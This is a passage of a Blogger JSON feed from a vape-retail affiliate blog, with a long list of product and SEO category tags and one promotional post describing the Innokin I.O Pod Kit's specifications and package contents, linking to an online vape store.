Kit"},{"term":"Potento Pod Kit"},{"term":"Precautions"},{"term":"Precisio Sub Ohm Tank"},{"term":"Prize"},{"term":"Pro Kit"},{"term":"ProColor Kit"},{"term":"ProColor Mod"},{"term":"Problems"},{"term":"Profile"},{"term":"Profile M RTA"},{"term":"Proton Scion II"},{"term":"Pulse BF 80W Squonk"},{"term":"Pulse Dual Squonker"},{"term":"Punk"},{"term":"Puremax Q"},{"term":"Puremax Q Kit"},{"term":"Pyro V4"},{"term":"Q9"},{"term":"Quaser Vaporizer Kit"},{"term":"RDA."},{"term":"RGC Coil"},{"term":"RX Series"},{"term":"RX200"},{"term":"RX300"},{"term":"RX300 By Wismec"},{"term":"Realm"},{"term":"Requiem BF"},{"term":"Reuleaux"},{"term":"Reuleaux RX G"},{"term":"Reuleaux RX Machina kit"},{"term":"Reuleaux RX Machina with Guillotine RDA"},{"term":"Reuleaux RX Series"},{"term":"Reuleaux RX2 20700"},{"term":"Reuleaux RX2 20700 Mod"},{"term":"Reuleaux RX200"},{"term":"Reuleaux RX200 By Wismec"},{"term":"Reuleaux RX200 mod"},{"term":"Reuleaux RX300"},{"term":"Reuleaux RXmini 80W"},{"term":"Reuleaux Serise"},{"term":"Reuleaxu RX GEN3 Dual Mod"},{"term":"Rincoe Jellybox"},{"term":"Rincoe Jellybox Nano X Kit"},{"term":"Riva DNA250C Mod"},{"term":"Rotor Sub-ohm Tank"},{"term":"Rotor Tank"},{"term":"Rover 2 Kit"},{"term":"SERI"},{"term":"SHORTED"},{"term":"SINUOUS RAVAGE230 Kit"},{"term":"SINUOUS RAVAGE230 mod"},{"term":"SINUOUS V80"},{"term":"SINUOUS V80 Kit"},{"term":"SKY SOLO Plus"},{"term":"SMOK  Kit"},{"term":"SMOK ACRO Kit"},{"term":"SMOK ACRO Pod Kit"},{"term":"SMOK ACRO Vape Kit"},{"term":"SMOK ARCO Digi"},{"term":"SMOK ARCO Max Kit"},{"term":"SMOK Airmate Pod Kit"},{"term":"SMOK Airpen Pod Kit"},{"term":"SMOK Arco E1 Pod Kit"},{"term":"SMOK Fetch Mini Kit"},{"term":"SMOK Fetch Pro Pod Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/Innokin.?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/search\/label\/Innokin."},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-53468441733931592"},"published":{"$t":"2020-12-23T22:58:00.003-08:00"},"updated":{"$t":"2020-12-23T22:58:26.795-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"I.O Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"I.O Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin I.O Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin I.O Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin I.O Pod System Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Innokin."}],"title":{"type":"text","$t":" Innokin I.O Pod Kit - Bring Fantastic Flavor to You!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-CYLhjQvniBw\/X-Q6cm833PI\/AAAAAAAADjg\/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ\/s950\/Innokin_I.O._Pod_Kit_Colors.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"524\" data-original-width=\"950\" height=\"354\" src=\"https:\/\/1.bp.blogspot.com\/-CYLhjQvniBw\/X-Q6cm833PI\/AAAAAAAADjg\/krlvTFuGfHcYipI50JNkLMGUIHvBA-u0ACLcBGAsYHQ\/w640-h354\/Innokin_I.O._Pod_Kit_Colors.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch2\u003EBrief Introduction\u003C\/h2\u003E\u003Cp\u003EIf you are looking for something new to update your vape device, you can not miss the\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-i-o-pod-vape-kit.html\"\u003EInnokin I.O Pod Kit\u003C\/a\u003E. The device is a small and user-friend handheld vaping pod system. It is constructed from solid stainless steel and measures just 87.45mm by 13.90mm by 8mm. The compact size makes it easily fits in the palm of your hand. There are five colors to meet your style: Stainless Steel, Black, Rainbow, Blue, and Gunmetal. Innokin I.O Pod Kit is powered by an integrated 310mAh rechargeable battery that may be charged via the bottom micro USB charging port. Besides, the I.O Pod kit adopts a draw-activated firing mechanism, so it frees your hands without a button.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-gR5aS5iFOLM\/X-Q6_EKXWwI\/AAAAAAAADjs\/vksm9x5vUds6awi-Oe854I2WDKzYwD__gCLcBGAsYHQ\/s831\/Innokin_I.O._Pod_Kit_0.8ml_Pod_Cartridge.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"638\" data-original-width=\"831\" height=\"428\" src=\"https:\/\/1.bp.blogspot.com\/-gR5aS5iFOLM\/X-Q6_EKXWwI\/AAAAAAAADjs\/vksm9x5vUds6awi-Oe854I2WDKzYwD__gCLcBGAsYHQ\/w557-h428\/Innokin_I.O._Pod_Kit_0.8ml_Pod_Cartridge.jpg\" width=\"557\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EIn addition, the kit is equipped with an intelligent LED indicator, which will notify users of their battery level. The kit includes one 1.4 ohm KAL refillable pod meant for mouth-to-lung use and a single pre-installed 1.4-ohm Ceramic refillable pod. Each pod can hold up to 0.8ml nicotine salts or freebase juice. The pods can be refilled via the bottom refill system and stoppered by a silicone plug. The ceramic material used in the coils of the pod prevents e-liquid buildup on the coils which prolongs the flavor and lifespan of the coil itself and provides a secure connection via friction tabs.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-oiROBTrIx6o\/X-Q7L5Kll5I\/AAAAAAAADj4\/lnKV7STLpwMr1znIo8obQjV2ihpCGXrMwCLcBGAsYHQ\/s831\/Innokin_I.O._Pod_Kit_Compact_Design.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"365\" data-original-width=\"831\" height=\"282\" src=\"https:\/\/1.bp.blogspot.com\/-oiROBTrIx6o\/X-Q7L5Kll5I\/AAAAAAAADj4\/lnKV7STLpwMr1znIo8obQjV2ihpCGXrMwCLcBGAsYHQ\/w640-h282\/Innokin_I.O._Pod_Kit_Compact_Design.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EInnokin I.O Kit Parameters:\u003C\/h2\u003E\u003Cp\u003EBrand: Innokin\u003C\/p\u003E\u003Cp\u003ESize: 87.45mmx13.90mmx8mm\u003C\/p\u003E\u003Cp\u003EE-juice Capacity: 0.8ml\u003C\/p\u003E\u003Cp\u003EResistance: Ceramic 1.4ohm, Kanthal 1.4ohm\u003C\/p\u003E\u003Cp\u003EWattage Range: 5.5-8.5W\u003C\/p\u003E\u003Cp\u003EBattery Capacity: 310mAh\u003C\/p\u003E\u003Cp\u003EBody Material: Stainless Steel\u003C\/p\u003E\u003Cp\u003EOn\/Off: Puff Activated\u003C\/p\u003E\u003Cp\u003EColor: Stainless Steel, Black, Rainbow, Blue, Gunmetal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EThe package of I.O Pod System Comes With:\u003C\/h2\u003E\u003Cp\u003E● 1 x Innokin I.O Pod System\u003C\/p\u003E\u003Cp\u003E● 1 x 1.4ohm Ceramic Coil\u003C\/p\u003E\u003Cp\u003E● 1 x 1.4ohm Kanthal Coil\u003C\/p\u003E\u003Cp\u003E● 1 x USB Cable\u003C\/p\u003E\u003Cp\u003EYou can learn more and get a special price from\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/innokin-i-o-pod-vape-kit.html\"\u003EInnokin I.O. Pod Kit\u003C\/a\u003E.\u0026nbsp;\u003C\/p\u003E\u003Caudio controls=\"controls\" style=\"display: none;\"\u003E\u003C\/audio\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/53468441733931592\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/12\/innokin-io-pod-kit-bring-fantastic.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/53468441733931592"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/53468441733931592"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/12\/innokin-io-pod-kit-bring-fantastic.html","title":" Innokin I.O Pod Kit - Bring Fantastic Flavor to 